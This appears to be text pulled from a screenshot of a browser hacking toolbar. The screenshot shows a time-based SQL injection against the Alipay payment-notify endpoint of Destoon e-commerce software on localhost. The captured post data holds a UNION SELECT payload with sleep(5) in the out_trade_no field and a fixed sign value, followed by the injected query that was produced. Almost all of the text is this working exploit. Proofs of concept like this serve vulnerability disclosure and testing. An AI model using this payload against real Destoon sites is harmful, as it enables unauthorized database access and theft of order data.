 127.0.0.1/api/trade/alipay/2/notify.php?seller_email=
Google
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/api/trade/alipay/2/notify.php?seller_email= -
Split URL +
Execute
Enable Post data Enable Referrer
Post data sign=adddcf5c72bcf33b9de127192f02c9dd&out_trade_no=1 UNION SELECT 1,2,3,4,5,6,7,8,sleep(5),10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32 -
+
string 'SELECT * FROM destoon_mall_order WHERE itemid=1 UNION SELECT 1,2,3,4,5,6,7,8,sleep(5),10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32 LIMIT 0,1' (length=164)
fail